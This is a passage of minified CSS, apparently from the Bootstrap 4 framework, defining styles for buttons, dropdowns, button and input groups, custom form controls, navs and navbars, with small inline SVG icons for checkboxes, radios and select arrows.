0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary:focus,.btn-secondary.focus{box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(108, 117, 125, 0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(40, 167, 69, 0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-outline-dark{color:#343a40;background-color:transparent;background-image:none;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(52, 58, 64, 0.5)}.btn-link{font-weight:400;color:#007bff;background-color:transparent}.btn-link:hover{color:#0056b3;text-decoration:underline;background-color:transparent;border-color:transparent}.btn-link:focus,.btn-link.focus{text-decoration:underline;border-color:transparent;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0.3rem}.btn-sm,.btn-group-sm>.btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;transition:opacity 0.15s linear}.fade.show{opacity:1}.collapse{display:none}.collapse.show{display:block}tr.collapse.show{display:table-row}tbody.collapse.show{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropdown{position:relative}.dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15);border-radius:0.25rem}.dropup .dropdown-menu{margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;width:0;height:0;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;width:0;height:0;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:0 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group,.btn-group-vertical .btn+.btn,.btn-group-vertical .btn+.btn-group,.btn-group-vertical .btn-group+.btn,.btn-group-vertical .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file:focus{z-index:3}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:0.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:0.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:0.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:0.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0, 123, 255, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0, 123, 255, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0, 123, 255, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:0.375rem 1.75rem 0.375rem 0.75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:0.25rem;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 5px rgba(128, 189, 255, 0.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:0.375rem;padding-bottom:0.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:0.375rem;padding-bottom:0.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 0.2rem rgba(0, 123, 255, 0.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:0.375rem 0.75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:0.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:0.375rem 0.75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 0.25rem 0.25rem 0}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row 